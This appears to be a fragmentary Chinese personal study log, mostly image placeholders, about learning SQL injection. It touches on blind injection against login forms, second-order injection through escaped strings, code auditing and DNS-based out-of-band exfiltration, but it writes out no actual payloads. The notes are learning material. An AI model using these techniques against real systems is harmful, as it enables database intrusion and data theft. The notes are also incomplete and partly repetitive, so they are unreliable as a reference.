

回显

and的是和,如果前面条件执行了才执行后面的条件。

or就不一样了。

CTRL shift+f

查找关键字之后,这里就可以看到报错处理。



这个就是代码审计了你找到这个处理接收的东西,然后再找到处理这个文件的东西就行。



我懂了,他所谓的无回显就是登录框那种。

登录框这种东西他错了,只会返回一个是否正确,是否错误,压根不会给你回显,我感觉它适用于取出数据时候那个什么判断,靠这个可以一个一个的猜用户名等等。

哦,这个意思啊,我靠。

不过感觉这条件好苛刻,我靠。

看了一下他情况太理想了,插入的时候得要有转义符字符串,然后取出来查的时候又没了。

反斜杠的话我不懂他要干嘛,好像是有个单引号在前面加就会导致你写的就是字符串,不过第2次的话不能有转义。

这玩意儿感觉是要找那个插入的地方插入点,然后再看回显的。

回显的位置。

嗯,这就很莫名其妙了。













是更新语句后面学学。

是更新语句后面学学。

这个是直接把语句带进去,然后直接DNS查询。

